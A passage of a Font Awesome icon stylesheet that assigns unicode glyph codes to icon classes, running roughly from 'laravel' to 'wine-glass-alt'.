  content: "\f812";
}
.fa-laravel:before {
  content: "\f3bd";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-laugh:before {
  content: "\f599";
}
.fa-laugh-beam:before {
  content: "\f59a";
}
.fa-laugh-squint:before {
  content: "\f59b";
}
.fa-laugh-wink:before {
  content: "\f59c";
}
.fa-layer-group:before {
  content: "\f5fd";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-lemon:before {
  content: "\f094";
}
.fa-less:before {
  content: "\f41d";
}
.fa-less-than:before {
  content: "\f536";
}
.fa-less-than-equal:before {
  content: "\f537";
}
.fa-level-down-alt:before {
  content: "\f3be";
}
.fa-level-up-alt:before {
  content: "\f3bf";
}
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-lightbulb:before {
  content: "\f0eb";
}
.fa-line:before {
  content: "\f3c0";
}
.fa-link:before {
  content: "\f0c1";
}
.fa-linkedin:before {
  content: "\f08c";
}
.fa-linkedin-in:before {
  content: "\f0e1";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-lira-sign:before {
  content: "\f195";
}
.fa-list:before {
  content: "\f03a";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-lock:before {
  content: "\f023";
}
.fa-lock-open:before {
  content: "\f3c1";
}
.fa-long-arrow-alt-down:before {
  content: "\f309";
}
.fa-long-arrow-alt-left:before {
  content: "\f30a";
}
.fa-long-arrow-alt-right:before {
  content: "\f30b";
}
.fa-long-arrow-alt-up:before {
  content: "\f30c";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-luggage-cart:before {
  content: "\f59d";
}
.fa-lyft:before {
  content: "\f3c3";
}
.fa-magento:before {
  content: "\f3c4";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-mail-bulk:before {
  content: "\f674";
}
.fa-mailchimp:before {
  content: "\f59e";
}
.fa-male:before {
  content: "\f183";
}
.fa-mandalorian:before {
  content: "\f50f";
}
.fa-map:before {
  content: "\f279";
}
.fa-map-marked:before {
  content: "\f59f";
}
.fa-map-marked-alt:before {
  content: "\f5a0";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-map-marker-alt:before {
  content: "\f3c5";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-markdown:before {
  content: "\f60f";
}
.fa-marker:before {
  content: "\f5a1";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mask:before {
  content: "\f6fa";
}
.fa-mastodon:before {
  content: "\f4f6";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-medal:before {
  content: "\f5a2";
}
.fa-medapps:before {
  content: "\f3c6";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-medium-m:before {
  content: "\f3c7";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-medrt:before {
  content: "\f3c8";
}
.fa-meetup:before {
  content: "\f2e0";
}
.fa-megaport:before {
  content: "\f5a3";
}
.fa-meh:before {
  content: "\f11a";
}
.fa-meh-blank:before {
  content: "\f5a4";
}
.fa-meh-rolling-eyes:before {
  content: "\f5a5";
}
.fa-memory:before {
  content: "\f538";
}
.fa-mendeley:before {
  content: "\f7b3";
}
.fa-menorah:before {
  content: "\f676";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-meteor:before {
  content: "\f753";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-alt:before {
  content: "\f3c9";
}
.fa-microphone-alt-slash:before {
  content: "\f539";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-microscope:before {
  content: "\f610";
}
.fa-microsoft:before {
  content: "\f3ca";
}
.fa-minus:before {
  content: "\f068";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-mitten:before {
  content: "\f7b5";
}
.fa-mix:before {
  content: "\f3cb";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-mizuni:before {
  content: "\f3cc";
}
.fa-mobile:before {
  content: "\f10b";
}
.fa-mobile-alt:before {
  content: "\f3cd";
}
.fa-modx:before {
  content: "\f285";
}
.fa-monero:before {
  content: "\f3d0";
}
.fa-money-bill:before {
  content: "\f0d6";
}
.fa-money-bill-alt:before {
  content: "\f3d1";
}
.fa-money-bill-wave:before {
  content: "\f53a";
}
.fa-money-bill-wave-alt:before {
  content: "\f53b";
}
.fa-money-check:before {
  content: "\f53c";
}
.fa-money-check-alt:before {
  content: "\f53d";
}
.fa-monument:before {
  content: "\f5a6";
}
.fa-moon:before {
  content: "\f186";
}
.fa-mortar-pestle:before {
  content: "\f5a7";
}
.fa-mosque:before {
  content: "\f678";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-mountain:before {
  content: "\f6fc";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-mug-hot:before {
  content: "\f7b6";
}
.fa-music:before {
  content: "\f001";
}
.fa-napster:before {
  content: "\f3d2";
}
.fa-neos:before {
  content: "\f612";
}
.fa-network-wired:before {
  content: "\f6ff";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-newspaper:before {
  content: "\f1ea";
}
.fa-nimblr:before {
  content: "\f5a8";
}
.fa-nintendo-switch:before {
  content: "\f418";
}
.fa-node:before {
  content: "\f419";
}
.fa-node-js:before {
  content: "\f3d3";
}
.fa-not-equal:before {
  content: "\f53e";
}
.fa-notes-medical:before {
  content: "\f481";
}
.fa-npm:before {
  content: "\f3d4";
}
.fa-ns8:before {
  content: "\f3d5";
}
.fa-nutritionix:before {
  content: "\f3d6";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-oil-can:before {
  content: "\f613";
}
.fa-old-republic:before {
  content: "\f510";
}
.fa-om:before {
  content: "\f679";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-osi:before {
  content: "\f41a";
}
.fa-otter:before {
  content: "\f700";
}
.fa-outdent:before {
  content: "\f03b";
}
.fa-page4:before {
  content: "\f3d7";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-pager:before {
  content: "\f815";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-paint-roller:before {
  content: "\f5aa";
}
.fa-palette:before {
  content: "\f53f";
}
.fa-palfed:before {
  content: "\f3d8";
}
.fa-pallet:before {
  content: "\f482";
}
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-parachute-box:before {
  content: "\f4cd";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-parking:before {
  content: "\f540";
}
.fa-passport:before {
  content: "\f5ab";
}
.fa-pastafarianism:before {
  content: "\f67b";
}
.fa-paste:before {
  content: "\f0ea";
}
.fa-patreon:before {
  content: "\f3d9";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-peace:before {
  content: "\f67c";
}
.fa-pen:before {
  content: "\f304";
}
.fa-pen-alt:before {
  content: "\f305";
}
.fa-pen-fancy:before {
  content: "\f5ac";
}
.fa-pen-nib:before {
  content: "\f5ad";
}
.fa-pen-square:before {
  content: "\f14b";
}
.fa-pencil-alt:before {
  content: "\f303";
}
.fa-pencil-ruler:before {
  content: "\f5ae";
}
.fa-penny-arcade:before {
  content: "\f704";
}
.fa-people-carry:before {
  content: "\f4ce";
}
.fa-pepper-hot:before {
  content: "\f816";
}
.fa-percent:before {
  content: "\f295";
}
.fa-percentage:before {
  content: "\f541";
}
.fa-periscope:before {
  content: "\f3da";
}
.fa-person-booth:before {
  content: "\f756";
}
.fa-phabricator:before {
  content: "\f3db";
}
.fa-phoenix-framework:before {
  content: "\f3dc";
}
.fa-phoenix-squadron:before {
  content: "\f511";
}
.fa-phone:before {
  content: "\f095";
}
.fa-phone-slash:before {
  content: "\f3dd";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-phone-volume:before {
  content: "\f2a0";
}
.fa-php:before {
  content: "\f457";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-pied-piper-hat:before {
  content: "\f4e5";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-piggy-bank:before {
  content: "\f4d3";
}
.fa-pills:before {
  content: "\f484";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-pizza-slice:before {
  content: "\f818";
}
.fa-place-of-worship:before {
  content: "\f67f";
}
.fa-plane:before {
  content: "\f072";
}
.fa-plane-arrival:before {
  content: "\f5af";
}
.fa-plane-departure:before {
  content: "\f5b0";
}
.fa-play:before {
  content: "\f04b";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-playstation:before {
  content: "\f3df";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-plus:before {
  content: "\f067";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-poll:before {
  content: "\f681";
}
.fa-poll-h:before {
  content: "\f682";
}
.fa-poo:before {
  content: "\f2fe";
}
.fa-poo-storm:before {
  content: "\f75a";
}
.fa-poop:before {
  content: "\f619";
}
.fa-portrait:before {
  content: "\f3e0";
}
.fa-pound-sign:before {
  content: "\f154";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-pray:before {
  content: "\f683";
}
.fa-praying-hands:before {
  content: "\f684";
}
.fa-prescription:before {
  content: "\f5b1";
}
.fa-prescription-bottle:before {
  content: "\f485";
}
.fa-prescription-bottle-alt:before {
  content: "\f486";
}
.fa-print:before {
  content: "\f02f";
}
.fa-procedures:before {
  content: "\f487";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-project-diagram:before {
  content: "\f542";
}
.fa-pushed:before {
  content: "\f3e1";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-python:before {
  content: "\f3e2";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-question:before {
  content: "\f128";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-quidditch:before {
  content: "\f458";
}
.fa-quinscape:before {
  content: "\f459";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-quran:before {
  content: "\f687";
}
.fa-r-project:before {
  content: "\f4f7";
}
.fa-radiation:before {
  content: "\f7b9";
}
.fa-radiation-alt:before {
  content: "\f7ba";
}
.fa-rainbow:before {
  content: "\f75b";
}
.fa-random:before {
  content: "\f074";
}
.fa-raspberry-pi:before {
  content: "\f7bb";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-react:before {
  content: "\f41b";
}
.fa-reacteurope:before {
  content: "\f75d";
}
.fa-readme:before {
  content: "\f4d5";
}
.fa-rebel:before {
  content: "\f1d0";
}
.fa-receipt:before {
  content: "\f543";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-red-river:before {
  content: "\f3e3";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-redhat:before {
  content: "\f7bc";
}
.fa-redo:before {
  content: "\f01e";
}
.fa-redo-alt:before {
  content: "\f2f9";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-reply:before {
  content: "\f3e5";
}
.fa-reply-all:before {
  content: "\f122";
}
.fa-replyd:before {
  content: "\f3e6";
}
.fa-republican:before {
  content: "\f75e";
}
.fa-researchgate:before {
  content: "\f4f8";
}
.fa-resolving:before {
  content: "\f3e7";
}
.fa-restroom:before {
  content: "\f7bd";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-rev:before {
  content: "\f5b2";
}
.fa-ribbon:before {
  content: "\f4d6";
}
.fa-ring:before {
  content: "\f70b";
}
.fa-road:before {
  content: "\f018";
}
.fa-robot:before {
  content: "\f544";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-rocketchat:before {
  content: "\f3e8";
}
.fa-rockrms:before {
  content: "\f3e9";
}
.fa-route:before {
  content: "\f4d7";
}
.fa-rss:before {
  content: "\f09e";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-ruble-sign:before {
  content: "\f158";
}
.fa-ruler:before {
  content: "\f545";
}
.fa-ruler-combined:before {
  content: "\f546";
}
.fa-ruler-horizontal:before {
  content: "\f547";
}
.fa-ruler-vertical:before {
  content: "\f548";
}
.fa-running:before {
  content: "\f70c";
}
.fa-rupee-sign:before {
  content: "\f156";
}
.fa-sad-cry:before {
  content: "\f5b3";
}
.fa-sad-tear:before {
  content: "\f5b4";
}
.fa-safari:before {
  content: "\f267";
}
.fa-sass:before {
  content: "\f41e";
}
.fa-satellite:before {
  content: "\f7bf";
}
.fa-satellite-dish:before {
  content: "\f7c0";
}
.fa-save:before {
  content: "\f0c7";
}
.fa-schlix:before {
  content: "\f3ea";
}
.fa-school:before {
  content: "\f549";
}
.fa-screwdriver:before {
  content: "\f54a";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-scroll:before {
  content: "\f70e";
}
.fa-sd-card:before {
  content: "\f7c2";
}
.fa-search:before {
  content: "\f002";
}
.fa-search-dollar:before {
  content: "\f688";
}
.fa-search-location:before {
  content: "\f689";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-searchengin:before {
  content: "\f3eb";
}
.fa-seedling:before {
  content: "\f4d8";
}
.fa-sellcast:before {
  content: "\f2da";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-server:before {
  content: "\f233";
}
.fa-servicestack:before {
  content: "\f3ec";
}
.fa-shapes:before {
  content: "\f61f";
}
.fa-share:before {
  content: "\f064";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-shekel-sign:before {
  content: "\f20b";
}
.fa-shield-alt:before {
  content: "\f3ed";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-shipping-fast:before {
  content: "\f48b";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-shoe-prints:before {
  content: "\f54b";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-shopware:before {
  content: "\f5b5";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-shuttle-van:before {
  content: "\f5b6";
}
.fa-sign:before {
  content: "\f4d9";
}
.fa-sign-in-alt:before {
  content: "\f2f6";
}
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-sign-out-alt:before {
  content: "\f2f5";
}
.fa-signal:before {
  content: "\f012";
}
.fa-signature:before {
  content: "\f5b7";
}
.fa-sim-card:before {
  content: "\f7c4";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-sistrix:before {
  content: "\f3ee";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-sith:before {
  content: "\f512";
}
.fa-skating:before {
  content: "\f7c5";
}
.fa-sketch:before {
  content: "\f7c6";
}
.fa-skiing:before {
  content: "\f7c9";
}
.fa-skiing-nordic:before {
  content: "\f7ca";
}
.fa-skull:before {
  content: "\f54c";
}
.fa-skull-crossbones:before {
  content: "\f714";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-slack:before {
  content: "\f198";
}
.fa-slack-hash:before {
  content: "\f3ef";
}
.fa-slash:before {
  content: "\f715";
}
.fa-sleigh:before {
  content: "\f7cc";
}
.fa-sliders-h:before {
  content: "\f1de";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-smile:before {
  content: "\f118";
}
.fa-smile-beam:before {
  content: "\f5b8";
}
.fa-smile-wink:before {
  content: "\f4da";
}
.fa-smog:before {
  content: "\f75f";
}
.fa-smoking:before {
  content: "\f48d";
}
.fa-smoking-ban:before {
  content: "\f54d";
}
.fa-sms:before {
  content: "\f7cd";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-snowboarding:before {
  content: "\f7ce";
}
.fa-snowflake:before {
  content: "\f2dc";
}
.fa-snowman:before {
  content: "\f7d0";
}
.fa-snowplow:before {
  content: "\f7d2";
}
.fa-socks:before {
  content: "\f696";
}
.fa-solar-panel:before {
  content: "\f5ba";
}
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-alpha-down:before {
  content: "\f15d";
}
.fa-sort-alpha-up:before {
  content: "\f15e";
}
.fa-sort-amount-down:before {
  content: "\f160";
}
.fa-sort-amount-up:before {
  content: "\f161";
}
.fa-sort-down:before {
  content: "\f0dd";
}
.fa-sort-numeric-down:before {
  content: "\f162";
}
.fa-sort-numeric-up:before {
  content: "\f163";
}
.fa-sort-up:before {
  content: "\f0de";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-sourcetree:before {
  content: "\f7d3";
}
.fa-spa:before {
  content: "\f5bb";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-speakap:before {
  content: "\f3f3";
}
.fa-spider:before {
  content: "\f717";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-splotch:before {
  content: "\f5bc";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-spray-can:before {
  content: "\f5bd";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-square-full:before {
  content: "\f45c";
}
.fa-square-root-alt:before {
  content: "\f698";
}
.fa-squarespace:before {
  content: "\f5be";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-stamp:before {
  content: "\f5bf";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-and-crescent:before {
  content: "\f699";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-star-half-alt:before {
  content: "\f5c0";
}
.fa-star-of-david:before {
  content: "\f69a";
}
.fa-star-of-life:before {
  content: "\f621";
}
.fa-staylinked:before {
  content: "\f3f5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-steam-symbol:before {
  content: "\f3f6";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-sticker-mule:before {
  content: "\f3f7";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stopwatch:before {
  content: "\f2f2";
}
.fa-store:before {
  content: "\f54e";
}
.fa-store-alt:before {
  content: "\f54f";
}
.fa-strava:before {
  content: "\f428";
}
.fa-stream:before {
  content: "\f550";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-stripe:before {
  content: "\f429";
}
.fa-stripe-s:before {
  content: "\f42a";
}
.fa-stroopwafel:before {
  content: "\f551";
}
.fa-studiovinari:before {
  content: "\f3f8";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-subway:before {
  content: "\f239";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-suitcase-rolling:before {
  content: "\f5c1";
}
.fa-sun:before {
  content: "\f185";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-supple:before {
  content: "\f3f9";
}
.fa-surprise:before {
  content: "\f5c2";
}
.fa-suse:before {
  content: "\f7d6";
}
.fa-swatchbook:before {
  content: "\f5c3";
}
.fa-swimmer:before {
  content: "\f5c4";
}
.fa-swimming-pool:before {
  content: "\f5c5";
}
.fa-synagogue:before {
  content: "\f69b";
}
.fa-sync:before {
  content: "\f021";
}
.fa-sync-alt:before {
  content: "\f2f1";
}
.fa-syringe:before {
  content: "\f48e";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-table-tennis:before {
  content: "\f45d";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-tablet-alt:before {
  content: "\f3fa";
}
.fa-tablets:before {
  content: "\f490";
}
.fa-tachometer-alt:before {
  content: "\f3fd";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-tape:before {
  content: "\f4db";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-taxi:before {
  content: "\f1ba";
}
.fa-teamspeak:before {
  content: "\f4f9";
}
.fa-teeth:before {
  content: "\f62e";
}
.fa-teeth-open:before {
  content: "\f62f";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-telegram-plane:before {
  content: "\f3fe";
}
.fa-temperature-high:before {
  content: "\f769";
}
.fa-temperature-low:before {
  content: "\f76b";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-tenge:before {
  content: "\f7d7";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-the-red-yeti:before {
  content: "\f69d";
}
.fa-theater-masks:before {
  content: "\f630";
}
.fa-themeco:before {
  content: "\f5c6";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-thermometer:before {
  content: "\f491";
}
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-think-peaks:before {
  content: "\f731";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbtack:before {
  content: "\f08d";
}
.fa-ticket-alt:before {
  content: "\f3ff";
}
.fa-times:before {
  content: "\f00d";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-tint:before {
  content: "\f043";
}
.fa-tint-slash:before {
  content: "\f5c7";
}
.fa-tired:before {
  content: "\f5c8";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-toilet:before {
  content: "\f7d8";
}
.fa-toilet-paper:before {
  content: "\f71e";
}
.fa-toolbox:before {
  content: "\f552";
}
.fa-tools:before {
  content: "\f7d9";
}
.fa-tooth:before {
  content: "\f5c9";
}
.fa-torah:before {
  content: "\f6a0";
}
.fa-torii-gate:before {
  content: "\f6a1";
}
.fa-tractor:before {
  content: "\f722";
}
.fa-trade-federation:before {
  content: "\f513";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-traffic-light:before {
  content: "\f637";
}
.fa-train:before {
  content: "\f238";
}
.fa-tram:before {
  content: "\f7da";
}
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-trash-alt:before {
  content: "\f2ed";
}
.fa-trash-restore:before {
  content: "\f829";
}
.fa-trash-restore-alt:before {
  content: "\f82a";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-trello:before {
  content: "\f181";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-truck-loading:before {
  content: "\f4de";
}
.fa-truck-monster:before {
  content: "\f63b";
}
.fa-truck-moving:before {
  content: "\f4df";
}
.fa-truck-pickup:before {
  content: "\f63c";
}
.fa-tshirt:before {
  content: "\f553";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-tv:before {
  content: "\f26c";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-typo3:before {
  content: "\f42b";
}
.fa-uber:before {
  content: "\f402";
}
.fa-ubuntu:before {
  content: "\f7df";
}
.fa-uikit:before {
  content: "\f403";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-umbrella-beach:before {
  content: "\f5ca";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-undo:before {
  content: "\f0e2";
}
.fa-undo-alt:before {
  content: "\f2ea";
}
.fa-uniregistry:before {
  content: "\f404";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-university:before {
  content: "\f19c";
}
.fa-unlink:before {
  content: "\f127";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-untappd:before {
  content: "\f405";
}
.fa-upload:before {
  content: "\f093";
}
.fa-ups:before {
  content: "\f7e0";
}
.fa-usb:before {
  content: "\f287";
}
.fa-user:before {
  content: "\f007";
}
.fa-user-alt:before {
  content: "\f406";
}
.fa-user-alt-slash:before {
  content: "\f4fa";
}
.fa-user-astronaut:before {
  content: "\f4fb";
}
.fa-user-check:before {
  content: "\f4fc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-clock:before {
  content: "\f4fd";
}
.fa-user-cog:before {
  content: "\f4fe";
}
.fa-user-edit:before {
  content: "\f4ff";
}
.fa-user-friends:before {
  content: "\f500";
}
.fa-user-graduate:before {
  content: "\f501";
}
.fa-user-injured:before {
  content: "\f728";
}
.fa-user-lock:before {
  content: "\f502";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-user-minus:before {
  content: "\f503";
}
.fa-user-ninja:before {
  content: "\f504";
}
.fa-user-nurse:before {
  content: "\f82f";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-user-shield:before {
  content: "\f505";
}
.fa-user-slash:before {
  content: "\f506";
}
.fa-user-tag:before {
  content: "\f507";
}
.fa-user-tie:before {
  content: "\f508";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-users:before {
  content: "\f0c0";
}
.fa-users-cog:before {
  content: "\f509";
}
.fa-usps:before {
  content: "\f7e1";
}
.fa-ussunnah:before {
  content: "\f407";
}
.fa-utensil-spoon:before {
  content: "\f2e5";
}
.fa-utensils:before {
  content: "\f2e7";
}
.fa-vaadin:before {
  content: "\f408";
}
.fa-vector-square:before {
  content: "\f5cb";
}
.fa-venus:before {
  content: "\f221";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-vial:before {
  content: "\f492";
}
.fa-vials:before {
  content: "\f493";
}
.fa-viber:before {
  content: "\f409";
}
.fa-video:before {
  content: "\f03d";
}
.fa-video-slash:before {
  content: "\f4e2";
}
.fa-vihara:before {
  content: "\f6a7";
}
.fa-vimeo:before {
  content: "\f40a";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-vimeo-v:before {
  content: "\f27d";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-vk:before {
  content: "\f189";
}
.fa-vnv:before {
  content: "\f40b";
}
.fa-volleyball-ball:before {
  content: "\f45f";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-mute:before {
  content: "\f6a9";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-vote-yea:before {
  content: "\f772";
}
.fa-vr-cardboard:before {
  content: "\f729";
}
.fa-vuejs:before {
  content: "\f41f";
}
.fa-walking:before {
  content: "\f554";
}
.fa-wallet:before {
  content: "\f555";
}
.fa-warehouse:before {
  content: "\f494";
}
.fa-water:before {
  content: "\f773";
}
.fa-weebly:before {
  content: "\f5cc";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-weight:before {
  content: "\f496";
}
.fa-weight-hanging:before {
  content: "\f5cd";
}
.fa-weixin:before {
  content: "\f1d7";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-whatsapp-square:before {
  content: "\f40c";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-whmcs:before {
  content: "\f40d";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-wind:before {
  content: "\f72e";
}
.fa-window-close:before {
  content: "\f410";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-wine-bottle:before {
  content: "\f72f";
}
.fa-wine-glass:before {
  content: "\f4e3";
}
.fa-wine-glass-alt:before {
